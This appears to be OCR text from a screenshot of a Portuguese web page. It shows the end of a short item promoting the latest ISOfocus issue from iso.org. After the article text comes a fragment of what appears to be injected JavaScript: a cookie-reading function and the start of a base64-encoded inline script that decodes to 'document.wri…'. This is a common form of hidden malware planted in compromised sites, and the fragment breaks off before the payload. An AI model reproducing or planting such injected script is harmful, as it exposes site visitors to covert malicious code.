
excelência e desempenho superior.
Se está a pensar em usar as normas ISO ou pretender saber
mais sobre a curva de liderança, não procure mais do que a
mais recente ISOfocus. Esperamos que esta edição lhe dê
inspiração, discernimento e algumas novas ideias próprias.
05.12.2017
Fonte: iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd